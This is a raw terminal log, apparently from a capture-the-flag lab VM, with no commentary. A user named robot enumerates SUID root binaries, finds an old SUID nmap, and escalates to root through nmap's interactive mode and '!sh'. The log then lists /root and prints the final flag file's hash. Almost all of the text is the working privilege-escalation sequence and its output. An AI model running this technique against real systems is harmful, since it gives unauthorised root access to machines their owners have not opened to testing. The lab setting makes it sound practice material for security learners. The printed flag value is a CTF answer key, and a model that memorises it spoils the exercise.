 robot@linux:/tmp$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:/tmp$ ls -lah /usr/local/bin/nmap
ls -lah /usr/local/bin/nmap
-rwsr-xr-x 1 root root 493K Nov 13  2015 /usr/local/bin/nmap
robot@linux:/tmp$ nmap --interactive
nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# ls -lah
ls -lah
total 32K
drwx------  3 root root 4.0K Nov 13  2015 .
drwxr-xr-x 22 root root 4.0K Sep 16  2015 ..
-rw-------  1 root root 4.0K Nov 14  2015 .bash_history
-rw-r--r--  1 root root 3.2K Sep 16  2015 .bashrc
drwx------  2 root root 4.0K Nov 13  2015 .cache
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-------  1 root root 1.0K Sep 16  2015 .rnd
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4